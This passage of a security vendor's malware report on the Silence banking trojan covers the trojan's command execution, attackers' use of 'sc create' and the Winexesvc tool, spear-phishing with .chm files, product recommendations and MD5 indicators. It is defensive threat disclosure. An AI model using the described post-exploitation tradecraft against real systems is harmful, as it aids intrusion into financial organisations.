Finally the malware receives instructions on what console commands to execute, which it does using a new cmd.exe process with a parameter command.| MOV<br>lea | edx, offset aYtnpflfybq ; "ytnpflfybq"<br>ebx, [ebx+0] |
|------------|--------------------------------------------------------|
|            | ; CODE XREF: sub 4027C0+25FLj                          |
| MOV        | ax, [ecx]                                              |
| CMD        | ax, [edx]                                              |
| jnz        | short loc 402A6F                                       |
| add        | ecx, 2                                                 |
| add        | edx, 2                                                 |
| dec        | esi                                                    |
| jnz        | short loc 402A10                                       |
|            |                                                        |

### *Instruction check*

The described procedure allows attackers to install any other malicious modules. That can be easily done using the "sc create" console command.

Winexecsvc tool

| md <sub>5</sub> | 0B67E662D2FD348B5360ECAC6943D69C |
|-----------------|----------------------------------|
|                 | Compilation Wed May 18 03:58:26  |
| Type            | Windows 64 executable            |

Also, on some infected computers we found a tool called the Winexesvc tool. This tool basically provides the same functionality as the well-known "psexec" tool. The main difference is that the Winexesvc tool enables the execution of remote commands from Linuxbased operating system. When the Linux binary "winexe" is run against a Windows server, the winexesvc.exe executable is created and installed as a service.

## **Conclusion**

Attacks on financial organization remain a very effective way for cybercriminals to make money. The analysis of this case provides us with a new Trojan, apparently being used in multiple international locations, which suggests it is an expanding activity of the group. The Trojan provides monitoring capabilities similar to the ones used by the Carbanak group.

The group uses legitimate administration tools to fly under the radar in their post-exploitation phase, which makes detection of malicious activity, as well as attribution more complicated. This kind of attack has become widespread in recent years, which is a very worrisome trend as it demonstrates that criminals are successful in their attacks. We will continue monitoring the activity for this new campaign.

The spear-phishing infection vector is still the most popular way to initiate targeted campaigns. When used with already compromised infrastructure, and combined with .chm attachments, it seems to be a really effective way of spreading, at least among financial organizations.## **Recommendations**

The effective way of protection from targeted attacks focused on financial organizations are preventive advanced detection capabilities such as a solution that can detect all types of anomalies and scrutinize suspicious files at a deeper level, be present on users' systems. The Kaspersky Anti Targeted Attack solution (KATA) matches events coming from different infrastructure levels, discerns anomalies and aggregates them into incidents, while also studying related artifacts in a safe environment of a sandbox. As with most Kaspersky products, KATA is powered by HuMachine Intelligence, which is backed by on premise and in lab-running machine learning processes coupled with real-time analyst expertise and our understanding of threat intelligence big data.

The best way to prevent attackers from finding and leveraging security holes, is to eliminate the holes altogether, including those involving improper system configurations or errors in proprietary applications. For this, Kaspersky Penetration Testing and Application Security Assessment services can become a convenient and highly effective solution, providing not only data on found vulnerabilities, but also advising on how to fix it, further strengthening corporate security.

## **IOC's**

Kaspersky lab products detects the Silence trojan with the following verdicts:

Backdoor.Win32.Agent.dpke Backdoor.Win32.Agent.dpiz Trojan.Win32.Agentb.bwnk Trojan.Win32.Agentb.bwni Trojan-Downloader.JS.Agent.ocr HEUR:Trojan.Win32.Generic Full IOC's and YARA rules delivered with private report subscription.

### **MD5**

Dde658eb388512ee9f4f31f0f027a7df 404d69c8b74d375522b9afe90072a1f4 15e1f3ce379c620df129b572e76e273f D2c7589d9f9ec7a01c10e79362dd400c 1b17531e00cfc7851d9d1400b9db7323 242b471bae5ef9b4de8019781e553b85 324D52A4175722A7850D8D44B559F98D 6a246fa30bc8cd092de3806ae3d7fc49 B43f65492f2f374c86998bd8ed39bfdd cfffc5a0e5bdc87ab11b75ec8a6715a4